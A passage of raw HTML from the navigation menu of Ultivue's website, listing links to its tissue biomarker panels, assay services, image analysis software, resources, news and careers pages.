                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-close-after-click mega-menu-megamenu mega-menu-item-10097 mobile-bold" id="mega-menu-item-10097"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-close-after-click mega-menu-item-10134" id="mega-menu-item-10134"><a class="mega-menu-link" href="#">VUE Biomarker Panels<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10134-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10134-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10137" style="--columns:6; --span:1" id="mega-menu-item-10137"><a class="mega-menu-link" href="/products/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/overview.png">Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10138" style="--columns:6; --span:1" id="mega-menu-item-10138"><a class="mega-menu-link" href="/insituplex-technology/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/insitu.png">InSituPlex® Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10139" style="--columns:6; --span:1" id="mega-menu-item-10139"><a class="mega-menu-link" href="/products/omnivue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/om.png">OmniVUE™ (Core Biomarkers)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10140" style="--columns:6; --span:1" id="mega-menu-item-10140"><a class="mega-menu-link" href="/adcpanels/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2025/07/ADC-Image-for-Navigation.png">ADC OmniVUE™ panels</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10141" style="--columns:6; --span:1" id="mega-menu-item-10141"><a class="mega-menu-link" href="/products/u-vue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/uvue.png">U-VUE® (Custom Biomarkers)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10142" style="--columns:6; --span:1" id="mega-menu-item-10142"><a class="mega-menu-link" href="/products/murine-u-vue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/mouse.png">Murine U-VUE (Core Biomarkers)</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10134-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m2.png' src='https://ultivue.com/wp-content/uploads/2024/10/m2.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10135 mobile-bold" id="mega-menu-item-10135"><a class="mega-menu-link" href="#">Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10135-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10135-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10216" style="--columns:6; --span:1" id="mega-menu-item-10216"><a class="mega-menu-link" href="/assay-development/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/services-overview.png">Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10143" style="--columns:6; --span:1" id="mega-menu-item-10143"><a class="mega-menu-link" href="/assay-development/12plex/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/services2.png">12-plex Assay Services</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10144" style="--columns:6; --span:1" id="mega-menu-item-10144"><a class="mega-menu-link" href="/assay-development/#milestones" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/mile.png">Milestones</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10145" style="--columns:6; --span:1" id="mega-menu-item-10145"><a class="mega-menu-link" href="/insituplex-technology/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/insitu.png">InSituPlex® Technology</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10135-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-3" id="mega-menu-item-maxmegamenu_image_swap-3"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m1.png' src='https://ultivue.com/wp-content/uploads/2024/10/m1.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10136" id="mega-menu-item-10136"><a class="mega-menu-link" href="#">Image Analysis<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10136-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10136-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10147" style="--columns:6; --span:1" id="mega-menu-item-10147"><a class="mega-menu-link" href="/starvue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/starvue-1.png">STARVUE™</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10136-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-4" id="mega-menu-item-maxmegamenu_image_swap-4"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m4.png' src='https://ultivue.com/wp-content/uploads/2024/10/m4.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-tabbed mega-menu-megamenu mega-menu-item-10098 mobile-bold" id="mega-menu-item-10098"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10183" id="mega-menu-item-10183"><a class="mega-menu-link" href="#">Publications<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10183-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10183-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10306" style="--columns:6; --span:1" id="mega-menu-item-10306"><a class="mega-menu-link" href="/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10104" style="--columns:6; --span:1" id="mega-menu-item-10104"><a class="mega-menu-link" href="/blog/">Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10105" style="--columns:6; --span:1" id="mega-menu-item-10105"><a class="mega-menu-link" href="/resource-center/?content=case%20studies">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10106" style="--columns:6; --span:1" id="mega-menu-item-10106"><a class="mega-menu-link" href="/publications/">Research Articles</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10110" style="--columns:6; --span:1" id="mega-menu-item-10110"><a class="mega-menu-link" href="/resource-center/?content=white%20papers">White Papers</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10183-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-3" id="mega-menu-item-maxmegamenu_reusable_block-3">
<style>.gb-grid-wrapper-fa559a89{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fa559a89 > .gb-grid-column{box-sizing:border-box;}</style><div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<style>.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-grid-wrapper > .gb-grid-column-fee7bf4a{width:75%;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fee7bf4a{width:100%;}}</style><div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">
<style>div.gb-headline-6384c3eb{display:flex;align-items:center;column-gap:0.5em;font-size:14px;font-weight:bold;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom-width:1px;border-bottom-style:solid;}</style>
<div class="gb-headline gb-headline-6384c3eb gb-headline-text">Press Release</div>

</div></div>

<style>.gb-grid-wrapper > .gb-grid-column-c8715df6{width:25%;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-c8715df6{width:100%;}}</style><div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6"></div></div>
</div>

<style>.gb-grid-wrapper-1c2ccae8{display:flex;flex-wrap:wrap;row-gap:40px;}.gb-grid-wrapper-1c2ccae8 > .gb-grid-column{box-sizing:border-box;}</style><div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-11053 post type-post status-publish format-standard hentry category-news tag-point-of-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2025-10-15T09:12:29-04:00">October 15, 2025</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10184" id="mega-menu-item-10184"><a class="mega-menu-link" href="#">Downloads<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10184-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10184-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10108" style="--columns:6; --span:1" id="mega-menu-item-10108"><a class="mega-menu-link" href="/resource-center/?content=poster">Posters</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10109" style="--columns:6; --span:1" id="mega-menu-item-10109"><a class="mega-menu-link" href="/resource-center/?content=ebook">Ebooks</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10184-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-2" id="mega-menu-item-maxmegamenu_reusable_block-2">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">LATEST POSTER</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6">
<style>.gb-image-00666dde{vertical-align:middle;}</style>
<figure class="gb-block-image gb-block-image-00666dde"><img decoding="async" width="38" height="38" class="gb-image gb-image-00666dde" src="https://ultivue.com/wp-content/uploads/2024/10/Ultivue_rescource-center-icons_poster.svg" alt="" title="Ultivue_rescource-center-icons_poster"/></figure>

</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-9248 rescource type-rescource status-publish hentry rescources_categories-assay-development rescources_categories-biomarkers rescources_categories-feature rescources_categories-image-analysis rescources_categories-multiplex-immunofluorescence rescources_categories-spatial-biology rescources_categories-whole-slide-imaging rescource_tags-insituplex rescource_tags-mif-he-fusion"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/resource/a-novel-method-to-minimize-hier-induced-alterations-on-he-staining-in-an-integrated-mif-he-workflow/">A novel method to minimize HIER-induced alterations on H&amp;E staining in an integrated mIF-H&amp;E workflow</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2024-04-22T14:13:11-04:00">April 22, 2024</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10185" id="mega-menu-item-10185"><a class="mega-menu-link" href="#">Videos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10185-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10185-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10107" style="--columns:6; --span:1" id="mega-menu-item-10107"><a class="mega-menu-link" href="/resource-center/?content=webinar">Webinars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10307" style="--columns:6; --span:1" id="mega-menu-item-10307"><a class="mega-menu-link" href="/resource-center/?content=live%20webinar">Live Webinars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10187" style="--columns:6; --span:1" id="mega-menu-item-10187"><a class="mega-menu-link" href="/resource-center/?content=conference%20talks">Conference Talks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10188" style="--columns:6; --span:1" id="mega-menu-item-10188"><a class="mega-menu-link" href="/resource-center/?content=informational%20videos">Informational Videos</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10185-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-4" id="mega-menu-item-maxmegamenu_reusable_block-4">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">WATCH WEBINAR</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6">
<style>.gb-image-d0c1f6f4{vertical-align:middle;}</style>
<figure class="gb-block-image gb-block-image-d0c1f6f4"><img decoding="async" width="38" height="38" class="gb-image gb-image-d0c1f6f4" src="https://ultivue.com/wp-content/uploads/2024/11/Ultivue_rescource-center-icons_webinar.svg" alt="" title="Ultivue_rescource-center-icons_webinar"/></figure>

</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-9433 rescource type-rescource status-publish hentry rescources_categories-image-analysis rescources_categories-video rescource_tags-insituplex rescource_tags-omnivue rescource_tags-spatial-image-analysis rescource_tags-u-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/resource/comprehensive-biomarker-strategies-to-decipher-the-tumor-microenvironment-from-tissue-to-high-quality-spatial-insights/">Comprehensive Biomarker Strategies to Decipher the Tumor Microenvironment: from Tissue to High-Quality Spatial Insights</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2024-05-24T16:30:44-04:00">May 24, 2024</time></p>
</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10111" id="mega-menu-item-10111"><a class="mega-menu-link" href="#">FAQs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10111-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10111-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10186" style="--columns:6; --span:1" id="mega-menu-item-10186"><a class="mega-menu-link" href="/faqs/">Overview</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10111-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-8" id="mega-menu-item-maxmegamenu_image_swap-8"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/11/FAQS.png' src='https://ultivue.com/wp-content/uploads/2024/11/FAQS.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-10194 mobile-bold" id="mega-menu-item-10194"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10190" id="mega-menu-item-10190"><a class="mega-menu-link" href="#">Company Overview<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10190-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10190-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10199" style="--columns:6; --span:1" id="mega-menu-item-10199"><a class="mega-menu-link" href="/about-us/">Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-11050" style="--columns:6; --span:1" id="mega-menu-item-11050"><a class="mega-menu-link" href="https://ultivue.com/partners/">Partners</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12 mega-hide-on-mobile" style="--columns:12; --span:5" id="mega-menu-10190-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-10" id="mega-menu-item-maxmegamenu_image_swap-10"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/brochure.png' src='https://ultivue.com/wp-content/uploads/2024/10/brochure.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10192" id="mega-menu-item-10192"><a class="mega-menu-link" href="#">News and Events<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10192-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10192-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10198" style="--columns:6; --span:1" id="mega-menu-item-10198"><a class="mega-menu-link" href="/news/">In the Press</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10202" style="--columns:6; --span:1" id="mega-menu-item-10202"><a class="mega-menu-link" href="/events/">Upcoming Events</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10192-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-5" id="mega-menu-item-maxmegamenu_reusable_block-5">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">Press Release</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6"></div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-11053 post type-post status-publish format-standard hentry category-news tag-point-of-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2025-10-15T09:12:29-04:00">October 15, 2025</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-10191" id="mega-menu-item-10191"><a class="mega-menu-link" href="/partners">Partners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10191-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10191-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10200" style="--columns:6; --span:1" id="mega-menu-item-10200"><a class="mega-menu-link" href="/sales">Become a Partner</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisci elit sed diam nonummy nibh euismod tincidunt ut laoreet dolore.</p>
<p>&nbsp;</p>
</div>
		</li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10191-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-12" id="mega-menu-item-maxmegamenu_image_swap-12"><img class='mega-placeholder' data-default-src='' src='' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10195" id="mega-menu-item-10195"><a class="mega-menu-link" href="#">Work With Us<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10195-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10195-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10201" style="--columns:6; --span:1" id="mega-menu-item-10201"><a class="mega-menu-link" href="/about-us/#career">Careers</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Why work for Ultivue? We believe that our Human Capital is our most valuable investment and continuously strive towards improvement in our engagement&#8230;</p>
</div>
		</li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12 mega-hide-on-mobile" style="--columns:12; --span:5" id="mega-menu-10195-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-13" id="mega-menu-item-maxmegamenu_image_swap-13"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/11/careers.png' src='https://ultivue.com/wp-content/uploads/2024/11/careers.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-button mega-open-offcanvas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-mobile mega-menu-item-10237 menu-button open-offcanvas" id="mega-menu-item-10237"><a class="mega-menu-link" href="/contact/" tabindex="0">CONTACT</a></li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-10300 mobile-bold" id="mega-menu-item-10300"><a class="mega-menu-link" href="/contact/" tabindex="0">Contact</a></li><li class="mega-login mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-10122 login" id="mega-menu-item-10122"><a class="mega-menu-link" href="/shop/" tabindex="0">Login</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-hide-on-mobile mega-menu-item-10131" id="mega-menu-item-10131"><a class="fas fa-cart-shopping fa6 mega-menu-link" href="/shop/" tabindex="0" aria-label="Menu 